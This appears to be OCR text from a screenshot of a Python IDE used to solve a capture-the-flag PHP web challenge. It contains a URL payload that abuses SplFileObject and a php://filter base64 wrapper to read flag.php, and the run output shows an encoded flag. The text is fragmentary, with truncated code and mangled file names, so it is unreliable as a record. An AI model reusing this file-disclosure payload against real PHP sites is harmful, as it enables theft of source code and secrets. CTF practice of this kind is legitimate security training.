 项目
test.py
test1.py
test2.py
pythonProject1 E:\pythonProject1
newDir
1.txt
3d_plot.png
111.py
111_info
1111.py
1111111.py
1111111111.py
aes.py
bak.py
bool.py
client.py
ctf.py
dess.py
d：idatal.txt
flag.txt
1
2 tf.fun:48073/?e[m.p=114514.11&a=SplFileObject&b=php://filter/read=convert.base64-encode/resource=flag.php&c=__toString"
3 '
4
5 data)
6
8
运行
test1
E:\python_path\python.exe E:\pythonProject1\test1.py
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color: #007700"
</span>
</code>只有真正的hacker才能拿到flag！<br>PD9waHAgPUJhc2VDVEZ7NTdiNGQzY2YtYzBmMy00NGI1LTg5NGYtZmIyMWI4ZWQyN2M4fT8+Cg==
进程已结束，退出代码为 0